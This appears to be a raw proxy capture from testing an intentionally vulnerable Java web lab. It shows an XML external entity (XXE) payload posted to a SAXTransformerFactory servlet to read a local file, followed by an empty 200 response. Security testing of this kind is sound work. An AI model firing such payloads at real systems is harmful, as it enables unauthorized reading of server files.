 Request
Raw Params Headers Hex XML
POST /webvuln_war/xxe/SAXTransformerFactoryServlet
HTTP/1.1
Host: 192.168.116.1:8088
Content-Type: application/xml
Content-Length: 213
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xxe [
<!ENTITY file SYSTEM "file:///E://111.txt" >
]>
<?xml-stylesheet type="text/xsl" href="E://222.xsl"?>
<catalog>
<test>&file;</test>
</catalog>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 0
Date: Thu, 09 Sep 2021 06:45:18 GMT